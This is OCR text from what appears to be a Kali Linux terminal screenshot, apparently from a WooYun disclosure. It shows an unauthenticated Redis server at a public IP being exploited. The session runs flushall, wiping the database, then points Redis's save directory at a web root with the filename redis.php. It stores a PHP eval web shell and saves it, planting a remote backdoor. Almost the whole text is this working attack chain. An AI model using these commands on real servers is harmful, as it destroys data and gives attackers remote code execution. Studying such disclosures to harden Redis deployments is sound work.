 无标题文档 2
root@kali: ~/redis-2.8.19
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd redis-2.8.19
root@kali:~/redis-2.8.19# src/redis-cli -h 211.154.135.186 -p 6400
211.154.135.186:6400> save
OK
(5.21s)
211.154.135.186:6400> flushall
OK
211.154.135.186:6400> config set dir /data/54696/web/
OK
211.154.135.186:6400> config set dbfilename redis.php
OK
211.154.135.186:6400> set webshell "<?php @eval($_POST['pass']); ?>"
OK
211.154.135.186:6400> save
OK
211.154.135.186:6400>
211.154.135.186:6400>
箱.apk
wpa
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org
wordlist.txt